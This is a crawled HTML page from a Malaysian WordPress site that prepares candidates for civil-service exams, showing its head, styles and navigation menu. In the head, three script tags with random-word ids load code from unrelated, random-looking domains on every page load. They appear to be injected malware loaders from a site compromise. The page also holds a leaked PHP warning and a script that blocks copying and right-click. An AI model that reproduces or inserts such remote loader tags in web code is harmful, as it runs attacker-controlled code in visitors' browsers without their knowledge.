

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.examptd.info/category/penolong-akauntan/?filter_by=review_high
body_size: 11023
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Informasi Terkini Penolong Akauntan | Laman Exam PTD</title>
	<meta name="description" content="Penolong Akauntan - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/category/penolong-akauntan/" />
	<link rel="next" href="https://www.examptd.info/category/penolong-akauntan/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Informasi Terkini Penolong Akauntan | Laman Exam PTD" />
	<meta property="og:description" content="Penolong Akauntan - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41" />
	<meta property="og:url" content="https://www.examptd.info/category/penolong-akauntan/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="og:image" content="http://examptd.info/wp-content/uploads/2014/10/Contoh-Soalan-Peperiksaan-PTD-2.png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.examptd.info/category/penolong-akauntan/#webpage","url":"https://www.examptd.info/category/penolong-akauntan/","name":"Informasi Terkini Penolong Akauntan | Laman Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"description":"Penolong Akauntan - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41","breadcrumb":{"@id":"https://www.examptd.info/category/penolong-akauntan/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/category/penolong-akauntan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/category/penolong-akauntan/","url":"https://www.examptd.info/category/penolong-akauntan/","name":"Penolong Akauntan"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Penolong Akauntan Category Feed" href="https://www.examptd.info/category/penolong-akauntan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/categories/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive category category-penolong-akauntan category-78 tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/" aria-current="page">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
